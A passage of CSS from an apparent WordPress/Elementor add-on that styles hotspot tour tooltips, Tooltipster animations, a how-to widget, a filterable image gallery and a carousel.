	display: none;
}
.uael-tour-active .uael-tour {
	display: block;
	margin-top: 2em;
}
.uael-tour-active .uael-tour ul {
	list-style: none;
	float: right;
	margin-bottom: 0px;
	margin-left: 0.8em;
}
.uael-actual-step {
	float: left;
	margin-right: 0.5em;
}
.uael-tour-active .uael-tour li a,
.uael-tour-active .uael-hotspot-end a {
	color: #ffffff;
}
.uael-tour-active .uael-tour li {
	display: inline-block;
    float: left;
}
.uael-tour-active .uael-tour li:first-of-type {
    margin-right: 0.8em;
}
.uael-tour-active .uael-tour .inactive {
	pointer-events: none;
	cursor: default;
	text-decoration:none;
	opacity: 0.5;
}
.uael-hotspot-end {
    display: block;
    text-align: right;
    padding-top: 4px;
    margin-bottom: -5px;
}
.uael-tour-active .uael-hotspot-end a {
	display: block;
	margin-top: 1.5em;
}
.tooltipster-content .uael-tour-active .uael-tour .uael-actual-step,
.tooltipster-content .uael-tour-active .uael-tour li a,
.tooltipster-content .uael-tour-active .uael-hotspot-end a  {
	font-size: 0.85em !important;
}
.uael-hotspot-text {
    padding-left: 10px;
    padding-right: 10px;
}
.uael-hotspot-content {
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	opacity: 0.95;
	padding: 4px;
}
.uael-hotspot-tooltip-yes .uael-hotspot-content {
	cursor: pointer;
}
.uael-hotspot-content.uael-hotspot-anim:before {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
}
.uael-hotspot-content,
.uael-hotspot-content.uael-hotspot-anim:before {
	display: block;
	min-width: 40px;
	min-height: 40px;
	line-height: 40px;
	color: #ffffff;
	background-color: #1569ae;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.uael-hotspot-content svg {
    display: inline-block;
    vertical-align: middle;
}
.uael-hotspot-content.uael-hotspot-anim:before {
	content: "";
	pointer-events: none;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-animation: uael-hotspot-pulse 2s infinite;
	animation: uael-hotspot-pulse 2s infinite;
	z-index: -1;
}

.uael-hotspot-tour .uael-hotspot-content.uael-hotspot-marker-nonactive {
	visibility: hidden;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-backface-visibility: hidden;
}
.uael-hotspot-tour .open.uael-hotspot-content.uael-hotspot-marker-nonactive {
	visibility: visible;
	-webkit-transform: scale(1,1);
	-ms-transform: scale(1,1);
	transform: scale(1,1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}

.elementor-editor-active .uael-hotspot-tour .uael-hotspot-container[data-autoplay="yes"] .uael-hotspot-content.uael-hotspot-marker-nonactive {
	visibility: visible;
}

@-webkit-keyframes uael-hotspot-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes uael-hotspot-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}
.elementor-widget-uael-hotspot {
	text-align: center;
}
.uael-hotspot {
	position: relative;
	display: inline-block;
}
.uael-hotspot-container {
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

@media only screen and (max-width: 767px) {
	.uael-tour-active .uael-tour ul {
		margin-right: 0;
	    margin-left: auto;
	}
}
.tooltipster-noir.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
    -webkit-border-radius: 0;
    border-radius: 0;
}

.tooltipster-sidetip.tooltipster-noir.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
    height: 11px;
    margin-left: -11px;
    width: 22px
}

.tooltipster-sidetip.tooltipster-noir.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow,
.tooltipster-sidetip.tooltipster-noir.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
    height: 22px;
    margin-left: 0;
    margin-top: -11px;
    width: 13px
}

/* This is the core CSS of Tooltipster */

/* GENERAL STRUCTURE RULES (do not edit this section) */
.tooltipster-base.uael-tooltipster-active.uael-hotspot-tooltip {
	/* this ensures that a constrained height set by functionPosition,
	if greater that the natural height of the tooltip, will be enforced
	in browsers that support display:flex */
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	pointer-events: none;
	/* this may be overriden in JS for fixed position origins */
	position: absolute;
}

.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	/* see .tooltipster-base. flex-shrink 1 is only necessary for IE10-
	and flex-basis auto for IE11- (at least) */
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-moz-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}

.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-content {
	/* prevents an overflow if the user adds padding to the div */
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	/* these make sure we'll be able to detect any overflow */
	max-height: 100%;
	max-width: 100%;
	overflow: auto;
}

/* ANIMATIONS */

/* fade */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fade {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fade.tooltipster-show {
	opacity: 1;
}

/* grow */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-grow {
	-webkit-transform: scale(0,0);
	-ms-transform: scale(0,0);
	transform: scale(0,0);
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-backface-visibility: hidden;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-grow.tooltipster-show {
	-webkit-transform: scale(1,1);
	-ms-transform: scale(1,1);
	transform: scale(1,1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}

/* swing */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-swing {
	opacity: 0;
	-webkit-transform: rotateZ(4deg);
	-ms-transform: rotateZ(4deg);
	transform: rotateZ(4deg);
	-webkit-transition-property: -webkit-transform, opacity;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-swing.tooltipster-show {
	opacity: 1;
	-webkit-transform: rotateZ(0deg);
	-ms-transform: rotateZ(0deg);
	transform: rotateZ(0deg);
	-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 1);
	-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
	transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
}

/* fall */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fall {
	-webkit-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fall.tooltipster-initial {
	top: 0 !important;
}

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fall.tooltipster-dying {
	-webkit-transition-property: all;
	transition-property: all;
	top: 0 !important;
	opacity: 0;
}

/* slide */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-slide {
	-webkit-transition-property: left;
	transition-property: left;
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-slide.tooltipster-initial {
	left: -40px !important;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-slide.tooltipster-dying {
	-webkit-transition-property: all;
	transition-property: all;
	left: 0 !important;
	opacity: 0;
}

/* Update animations */

/* We use animations rather than transitions here because
 transition durations may be specified in the style tag due to
 animationDuration, and we try to avoid collisions and the use
 of !important */

/* fade */

@-webkit-keyframes tooltipster-fading {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes tooltipster-fading {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
/* 400ms */
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-update-fade {
	-webkit-animation: tooltipster-fading 200ms;
	animation: tooltipster-fading 200ms;
}

/* rotate */

@-webkit-keyframes tooltipster-rotating {
	25% {
		-webkit-transform: rotate(-2deg);
		transform: rotate(-2deg);
	}
	75% {
		-webkit-transform: rotate(2deg);
		transform: rotate(2deg);
	}
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

@keyframes tooltipster-rotating {
	25% {
		-webkit-transform: rotate(-2deg);
		transform: rotate(-2deg);
	}
	75% {
		-webkit-transform: rotate(2deg);
		transform: rotate(2deg);
	}
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

/* 600ms */
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-update-rotate {
	-webkit-animation: tooltipster-rotating 200ms;
	animation: tooltipster-rotating 200ms;
}

/* scale */

@-webkit-keyframes tooltipster-scaling {
	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@keyframes tooltipster-scaling {
	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}
/* 600ms */
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-update-scale {
	-webkit-animation: tooltipster-scaling 200ms;
	animation: tooltipster-scaling 200ms;
}

/**
 * DEFAULT STYLE OF THE SIDETIP PLUGIN
 * 
 * All styles are "namespaced" with .tooltipster-sidetip to prevent
 * conflicts between plugins.
 */

/* .tooltipster-box */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	background: #565656;
	/*border: 2px solid black;*/
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-top: 12px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-right: 12px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-left: 12px;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-bottom: 12px;
}

/* .tooltipster-content */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-content {
	color: #ffffff;
	line-height: 18px;
	padding: 6px 14px;
}
/* .tooltipster-arrow : will keep only the zone of .tooltipster-arrow-uncropped that
corresponds to the arrow we want to display */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	overflow: hidden;
	position: absolute;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	height: 12px;
	/* half the width, for centering */
	margin-left: -10px;
	top: 0;
	width: 25px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	right: 0;
	/* top 0 to keep the arrow from overflowing .tooltipster-base when it has not
	been positioned yet */
	top: 0;
	width: 10px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	left: 0;
	/* same as .tooltipster-left .tooltipster-arrow */
	top: 0;
	width: 10px;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	bottom: 0;
	height: 13px;
	margin-left: -10px;
	width: 25px;
}

/* common rules between .tooltipster-arrow-background and .tooltipster-arrow-border */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background, 
.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-border {
	height: 0;
	position: absolute;
	width: 0;
}

/* .tooltipster-arrow-background */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border: 12px solid transparent;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-bottom-color: #565656;
	left: 0;
	top: 0px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-left-color: #565656;
	left: 0px;
	top: 0;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-right-color: #565656;
	left: 0px;
	top: 0;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-top-color: #565656;
	left: 0;
	top: 0px;
}

/* tooltipster-arrow-uncropped */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-uncropped {
	position: relative;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-uncropped {
	top: -10px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-uncropped {
	left: -10px;
}
/* How-to widget style */
.uael-howto-time-title,
.uael-howto-cost-title,
.uael-howto-steps-title {
    font-weight: 600;
}
.uael-howto-section-inline,
.uael-howto-step-item.uael-step-has-image {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-howto-section-inline .uael-howto-supply,
.uael-howto-section-inline .uael-howto-tools {
	width: 50%;
}
.uael-howto-section-inline .uael-howto-supply {
    padding-right: 20px;
}
.uael-howto-image-align-left .uael-howto-step-item.uael-step-has-image {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.uael-step-has-image .uael-howto-step-item-wrap {
    width: 100%;
}
.uael-howto-image-align-bottom .uael-howto-step-item.uael-step-has-image {
	display: block;
}

.rtl .uael-howto-image-align-left .uael-howto-step-item.uael-step-has-image .uael-howto-step-item-wrap {
	text-align: right;
}

@media ( max-width: 767px ) {
	.uael-howto-section-inline .uael-howto-supply,
	.uael-howto-section-inline .uael-howto-tools,
	.uael-step-has-image .uael-howto-step-item-wrap,
	.uael-step-has-image .uael-howto-step-image-wrap {
		width: 100%;
	}
	.uael-howto-section-inline .uael-howto-supply {
	    padding-right: 0px;
	}
}.uael-img-gallery-tabs-dropdown .uael-filters-dropdown {
    display: none;
}

.uael-img-gallery-wrap.uael-img-justified-wrap.uael-cat-filters,
.uael-img-gallery-wrap.uael-img-justified-wrap {
    margin: 0;
}

.elementor:not(.elementor-edit-mode) .uael-img-justified-wrap .uael-grid-item {
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.uael-img-gallery-wrap::before,
.uael-img-gallery-wrap::after {
    content: ' ';
    display: table;
    width: 0;
}

.uael-img-gallery-wrap::after {
    clear: both;
}

/* Filters */
.uael-gallery-parent .uael-masonry-filters {
    text-align: center;
    margin-bottom: 30px;
}
.uael-gallery-parent .uael-masonry-filters .uael-masonry-filter {
    border-style: none;
    display: inline-block;
    padding: 5px 15px;
    background: #efefef;
    cursor: pointer;
    margin: 0 5px 5px;
}
.uael-gallery-parent .uael-masonry-filters .uael-masonry-filter:first-child {
    margin-left: 0 !important;
}
.uael-gallery-parent .uael-masonry-filters .uael-masonry-filter:last-child {
    margin-right: 0 !important;
}
.uael-gallery-parent .uael-img-gallery-tabs-dropdown .uael-masonry-filters .uael-current,
.uael-gallery-parent .uael-masonry-filters .uael-current {
    background: #cccccc;
}

.uael-img-gallery-wrap {
    margin: 0 -10px;
    list-style: none outside;
    clear: both;
}
.uael-img-grid-masonry-wrap {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.uael-img-gallery-wrap .uael-grid-img-thumbnail {
    overflow: hidden;
}

.uael-img-gallery-wrap img {
    width: 100%;
    margin-bottom: 0px;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    vertical-align: -webkit-baseline-middle;
    vertical-align: middle;
}

.uael-gallery-unjustified .uael-img-gallery-wrap .uael-grid-item {
    width: 25%;
    padding: 0 10px;
}

.uael-img-grid-wrap .uael-grid-item-content {
    margin-bottom: 10px;
}

.uael-img-gallery-wrap .uael-grid-item-content {
    position: relative;
}
.uael-img-gallery-wrap.justified-gallery .uael-grid-item.jg-entry:not(.entry-visible) .uael-grid-item-content {
    position: relative;
    opacity: 0;
}

.uael-img-gallery-wrap .uael-grid-img-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    -webkit-transition: background-color 150ms linear;
    transition: background-color 150ms linear;
}

.uael-img-gallery-wrap .uael-grid-img-overlay i,
.uael-img-gallery-wrap .uael-grid-img-overlay svg,
.uael-img-gallery-wrap .uael-grid-img-overlay img {
    opacity: 0;
    position: absolute;
    -webkit-transition: opacity 135ms linear;
    transition: opacity 135ms linear;
}
.uael-img-gallery-wrap .uael-grid-img-overlay i,
.uael-img-gallery-wrap .uael-grid-img-overlay svg {
    text-align: center;
    top: 50%;
    width: 100%;
    font-size: 26px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);

}
.uael-img-gallery-wrap .uael-grid-img-overlay img {
    top: 50%;
    left: 50%;
    width: 40px;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uael-grid-gallery-img:hover .uael-grid-img-overlay i,
.uael-grid-gallery-img:hover .uael-grid-img-overlay svg,
.uael-grid-gallery-img:hover .uael-grid-img-overlay img {
    opacity: 1;
}

.uael-img-gallery-wrap .uael-grid-img-caption {
    position: absolute;
    /*bottom: 0;*/
    left: 0;
    width: 100%;
    padding: 12px;
    background: rgba(0,0,0,0.4);
    text-align: center;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}
.uael-img-gallery-wrap .uael-grid-img-caption .uael-grid-caption-text {
    color: #ffffff;
    margin-bottom: 0px;
}

.uael-caption-on-image .uael-img-gallery-wrap .uael-grid-img-caption {
    opacity: 1;
    pointer-events: auto;
    margin: 0;
}

.uael-caption-on-hover .uael-img-gallery-wrap .uael-grid-item-content:hover .uael-grid-img-caption {
    opacity: 1;
    pointer-events: auto;
}

/* Image Gallery Caption verticle alignment CSS */

.uael-img-caption-valign-bottom .uael-grid-img-caption {
    bottom: 0;
}
.uael-img-caption-valign-middle .uael-grid-img-caption {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    bottom: auto;
}
.uael-img-caption-valign-top .uael-grid-img-caption {
    top: 0;
    bottom: auto;
}

/* Lightbox caption alignment */
.uael-gallery-fancybox .fancybox-caption {
    text-align: center;
    margin-top: -30px;
    font-size: 16px;
}

.uael-gallery-fancybox .fancybox-caption:after {
    border-bottom: none;
}

.uael-gallery-fancybox .fancybox-slide--image {
    padding-bottom: 70px;
    padding-top: 70px;
}
.logged-in #wpadminbar ~ .uael-gallery-fancybox .fancybox-toolbar {
    margin-top: 32px;
}

.rtl .uael-gallery-fancybox .fancybox-slide--image .fancybox-content {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
}


.rtl .uael-gallery-fancybox .fancybox-navigation .fancybox-button--arrow_right {
    left: 6px;
}

.rtl .uael-gallery-fancybox .fancybox-navigation .fancybox-button--arrow_left {
    right: 6px;
    left: unset;
}

/* Image Gallery Caption verticle alignment CSS ends */

.uael-img-grid__column-1 .uael-img-gallery-wrap .uael-grid-item {
    width: 100%;
}
.uael-img-grid__column-2 .uael-img-gallery-wrap .uael-grid-item {
    width: 50%;
}
.uael-img-grid__column-3 .uael-img-gallery-wrap .uael-grid-item {
    width: 33.33%;
}
.uael-img-grid__column-4 .uael-img-gallery-wrap .uael-grid-item {
    width: 25%;
}
.uael-img-grid__column-5 .uael-img-gallery-wrap .uael-grid-item {
    width: 20%;
}
.uael-img-grid__column-6 .uael-img-gallery-wrap .uael-grid-item {
    width: 16.66%;
}

.uael-img-grid__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n+1),
.uael-img-grid__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n+1),
.uael-img-grid__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n+1),
.uael-img-grid__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n+1),
.uael-img-grid__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n+1),
.uael-img-grid__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n+1) {
    clear: left;
}

.uael-img-grid__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n),
.uael-img-grid__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n),
.uael-img-grid__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n),
.uael-img-grid__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n),
.uael-img-grid__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n),
.uael-img-grid__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n) {
    clear: right;
}

@media (max-width: 1024px) {
    .uael-img-grid-tablet__column-1 .uael-img-gallery-wrap .uael-grid-item {
        width: 100%;
    }
    .uael-img-grid-tablet__column-2 .uael-img-gallery-wrap .uael-grid-item {
        width: 50%;
    }
    .uael-img-grid-tablet__column-3 .uael-img-gallery-wrap .uael-grid-item {
        width: 33.33%;
    }
    .uael-img-grid-tablet__column-4 .uael-img-gallery-wrap .uael-grid-item {
        width: 25%;
    }
    .uael-img-grid-tablet__column-5 .uael-img-gallery-wrap .uael-grid-item {
        width: 20%;
    }
    .uael-img-grid-tablet__column-6 .uael-img-gallery-wrap .uael-grid-item {
        width: 16.66%;
    }

    .uael-img-grid-tablet__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n+1),
    .uael-img-grid-tablet__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n+1),
    .uael-img-grid-tablet__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n+1),
    .uael-img-grid-tablet__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n+1),
    .uael-img-grid-tablet__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n+1),
    .uael-img-grid-tablet__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n+1) {
        clear: left;
    }

    .uael-img-grid-tablet__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n),
    .uael-img-grid-tablet__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n),
    .uael-img-grid-tablet__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n),
    .uael-img-grid-tablet__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n),
    .uael-img-grid-tablet__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n),
    .uael-img-grid-tablet__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n) {
        clear: right;
    }
}

@media (max-width: 767px) {
    .uael-img-grid-mobile__column-1 .uael-img-gallery-wrap .uael-grid-item {
        width: 100%;
    }
    .uael-img-grid-mobile__column-2 .uael-img-gallery-wrap .uael-grid-item {
        width: 50%;
    }
    .uael-img-grid-mobile__column-3 .uael-img-gallery-wrap .uael-grid-item {
        width: 33.33%;
    }
    .uael-img-grid-mobile__column-4 .uael-img-gallery-wrap .uael-grid-item {
        width: 25%;
    }
    .uael-img-grid-mobile__column-5 .uael-img-gallery-wrap .uael-grid-item {
        width: 20%;
    }
    .uael-img-grid-mobile__column-6 .uael-img-gallery-wrap .uael-grid-item {
        width: 16.66%;
    }

    .uael-img-grid-mobile__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n+1),
    .uael-img-grid-mobile__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n+1),
    .uael-img-grid-mobile__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n+1),
    .uael-img-grid-mobile__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n+1),
    .uael-img-grid-mobile__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n+1),
    .uael-img-grid-mobile__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n+1) {
        clear: left;
    }

    .uael-img-grid-mobile__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n),
    .uael-img-grid-mobile__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n),
    .uael-img-grid-mobile__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n),
    .uael-img-grid-mobile__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n),
    .uael-img-grid-mobile__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n),
    .uael-img-grid-mobile__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n) {
        clear: right;
    }

    /* Filterable tabs dropdown */
    .uael-img-gallery-tabs-dropdown .uael-masonry-filters {
        display: none;
    }
    .uael-img-gallery-tabs-dropdown .uael-filters-dropdown {
        display: block;
        position: relative;
    }

    .uael-img-gallery-tabs-dropdown .uael-filters-dropdown-button {
        background: #efefef;
        padding: 5px 15px 5px 15px;
        cursor: pointer;
        display: inline-block;
    }

    .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        display: none;
        list-style: none;
        position: absolute;
        margin: 0 0 0 0;
        top: 100%;
        background-color: #ffffff;
        background-color: rgba(255, 255, 255, 0.95);
        z-index: 9;
        border: 1px solid #ededed;
    }

    .uael-gallery-filter-align-right .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-gallery-filter-align-right .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-gallery-filter-align-right .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: auto;
        right: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-gallery-filter-align-left .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-gallery-filter-align-left .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-gallery-filter-align-left .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 0;
        right: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-gallery-filter-align-center .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-gallery-filter-align-center .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-gallery-filter-align-center .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    ul.uael-filters-dropdown-list.show-list {
        display: block;
    }

    .uael-gallery-parent .uael-img-gallery-tabs-dropdown .uael-masonry-filter {
        white-space: nowrap;
        display: block;
        background: #efefef;
        cursor: pointer;
        -webkit-transition: all 0.2s ease-in-out 0s;
        transition: all 0.2s ease-in-out 0s;
        border-style: none;
        margin: 0;
        padding: 5px 15px 5px 15px;
    }

    .uael-img-gallery-tabs-dropdown .uael-filters-dropdown-button::after {
        content: "\f107";
        font-family: 'Font Awesome 5 Free';
        font-weight: 900;
        margin-left: 6px;
    }
}

/* -------- Slick Css ---------- */

.uael-img-carousel-wrap {
    white-space: nowrap;
}

.uael-img-carousel-wrap .uael-grid-item-content {
    white-space: normal;
}

.uael-img-carousel-wrap .uael-grid-item {
    display: inline-block;
}

.uael-img-carousel-wrap.uael-nav-both,
.uael-img-carousel-wrap.uael-nav-dots {
    margin-bottom: 50px;
}

.uael-img-carousel-wrap .slick-slide img {
    width: 100%;
}

.uael-img-carousel-wrap .slick-slide > div {
    line-height: 0;
}

.uael-img-carousel-wrap .slick-prev,
.uael-img-carousel-wrap .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 10;
